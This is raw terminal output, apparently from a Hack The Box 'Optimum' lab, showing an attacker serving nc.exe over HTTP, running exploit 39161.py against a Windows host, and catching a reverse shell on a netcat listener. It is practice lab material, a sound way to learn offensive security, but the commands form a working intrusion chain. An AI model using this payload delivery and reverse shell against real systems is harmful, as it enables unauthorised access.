 /home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
cp /usr/share/windows-resources/binaries/nc.exe .
/home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [13/Oct/2021 11:15:21] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Oct/2021 11:15:21] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Oct/2021 11:15:21] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [13/Oct/2021 11:15:21] "GET /nc.exe HTTP/1.1" 200 -
/home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
nc -lvp 443
listening on [any] 443 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.8] 49199
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>
/home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
python2.7 39161.py
[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port
er>
Don't forgot to change the Local IP address and Port number on the
ipt
/home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10
python2.7 39161.py 10.10.10.8 80
/home/r/H/Easy/Optimum/exploits ✔ # 10.10.14.10